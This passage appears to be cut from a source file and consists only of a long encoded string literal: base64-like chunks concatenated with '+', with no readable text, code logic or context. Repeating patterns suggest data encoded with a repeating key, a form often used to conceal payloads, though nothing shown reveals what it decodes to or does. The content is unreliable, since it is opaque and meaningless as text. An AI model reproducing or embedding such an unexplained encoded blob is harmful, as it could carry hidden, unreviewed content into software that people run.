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"+"d/UGzzV4BxE5qknYYSxXEzuuVos0IxZC